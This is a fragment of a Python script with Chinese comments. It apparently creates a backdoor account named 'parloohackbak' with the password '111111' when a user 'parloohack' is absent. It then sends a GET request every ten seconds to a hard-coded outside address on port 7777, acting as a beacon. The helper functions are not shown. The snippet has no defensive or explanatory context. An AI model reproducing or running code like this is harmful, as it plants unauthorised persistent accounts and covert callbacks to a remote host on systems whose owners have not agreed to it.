 def main():
    username = 'parloohack'
    backup_username = 'parloohackbak'
    password = '111111'
    url = 'http://111.111.111.111:7777'

    if not check_user_exists(username):
        create_user(backup_username, password)
    else:
        print(f"User {username} already exists.")

    while True:
        try:
            send_get_request(url)
        except Exception as e:
            print(e)
            break  # 如果访问失败，抛出异常并退出循环
        time.sleep(10)  # 每 10 秒检测一次


if __name__ == "__main__":
    main()